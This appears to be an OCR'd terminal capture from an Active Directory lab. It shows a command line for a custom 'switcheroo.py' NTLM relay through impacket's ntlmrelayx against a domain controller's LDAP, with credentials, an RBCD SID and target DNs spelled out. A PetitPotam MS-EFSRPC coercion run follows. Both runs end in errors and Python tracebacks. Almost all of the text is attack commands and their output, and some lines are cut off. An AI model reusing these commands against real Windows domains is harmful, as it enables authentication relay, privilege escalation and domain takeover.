 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/桌面/impacket]
└─# sudo PYTHONPATH=/home/kali/桌面/impacket-master python3 switcheroo.py \
hack.me/zhangwei:'Qq123456'@hack.me \
-dc-ip 10.20.125.144 \
-base-dn 'DC=hack,DC=me' \
-listen-ip 10.20.125.133 \
-victim 'hack/AD-WIN2019$' \
-modify-dn 'CN=AD-WIN2019,OU=Domain Controllers,DC=hack,DC=me' \
-rbcd-sid 'S-1-5-21-2233840176-3225934763-667501306-1117' \
-ntlmrelayx /home/kali/桌面/impacket/bin/ntlmrelayx.py
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\AD-WIN2019$ dn=CN=AD-WIN2019,OU=Domain Contr
[+]   Bind → success
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\AD-WIN2019$ dn=CN=AD-WIN2019,OU=Domain Contr
[+]   Bind → success
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\AD-WIN2019$ dn=CN=AD-WIN2019,OU=Domain Contr
[+]   Bind → success
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[-] (SMB): NTLM negotiate failed: GSS-SPNEGO Type 1 rejected: invalidCredentials
Traceback (most recent call last):
File "/home/kali/桌面/impacket-master/impacket/smbserver.py", line 4411, in handle
resp = self.__SMB.processRequest(self.__connId, p.get_trailer())
File "/home/kali/桌面/impacket-master/impacket/smbserver.py", line 5088, in proces
respCommands, respPackets, errorCode = self.__smb2Commands[packet['Command']](
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^
connId,
^^^^^^^
self,
^^^^^
packet)
^^^^^^^
File "/home/kali/桌面/impacket-master/impacket/examples/ntlmrelayx/servers/smbrela
challengeMessage = self.do_ntlm_negotiate(client, token)
File "/home/kali/桌面/impacket-master/impacket/examples/ntlmrelayx/servers/smbrela
return client.sendNegotiate(token)
~~~~~~~~~~~~~~~~~~~~^^^^^^^
File "/home/kali/桌面/impacket/switcheroo.py", line 222, in sendNegotiate
raise RuntimeError(f"GSS-SPNEGO Type 1 rejected: {ResultCode(code).prettyPrint()}")
RuntimeError: GSS-SPNEGO Type 1 rejected: invalidCredentials
[*] All targets processed!
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe efsr
[-] Connecting to ncacn_np:10.20.125.130[\PIPE\efsrpc]
Something went wrong, check error status ⇒ SMB SessionError: code: 0×c0000034 - STATUS_OBJECT_NAME_NOT_FOUND - The object name is not found.
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.20.125.130[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
Something went wrong, check error status ⇒ The NETBIOS connection with the remote host timed out.
Traceback (most recent call last):
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/nmb.py", line 987, in non_polling_read
received = self._sock.recv(bytes_left)
ConnectionResetError: [Errno 104] Connection reset by peer
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/kali/桌面/PetitPotam.py", line 461, in <module>
main()
~~~~^^
File "/home/kali/桌面/PetitPotam.py", line 457, in main
dce.disconnect()
~~~~~~~~~~~~~~^^
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/dcerpc/v5/rpcrt.py", line 1362, in disconnect
return self._transport.disconnect()
~~~~~~~~~~~~~~~~~~~~~~~~~~^^
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/dcerpc/v5/transport.py", line 530, in disconnect
self.__smb_connection.disconnectTree(self.__tid)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/smbconnection.py", line 384, in disconnectTree
return self._SMBConnection.disconnect_tree(treeId)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/smb3.py", line 1241, in disconnectTree
packet = self.recvSMB(packetID)
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/smb3.py", line 515, in recvSMB
data = self._NetBIOSSession.recv_packet(self._timeout)
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/nmb.py", line 918, in recv_packet
data = self.__read(timeout)
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/nmb.py", line 1005, in __read
data = self.read_function(4, timeout)
File "/home/kali/桌面/impacket/lib/python3.13/site-packages/impacket/nmb.py", line 991, in non_polling_read
raise NetBIOSError('Error occurs while reading from remote', ERRCLASS_OS, ex.errno)
impacket.nmb.NetBIOSError: Error occurs while reading from remote(104)
┌──(impacket)─(kali㉿kali)-[~/桌面]
└─$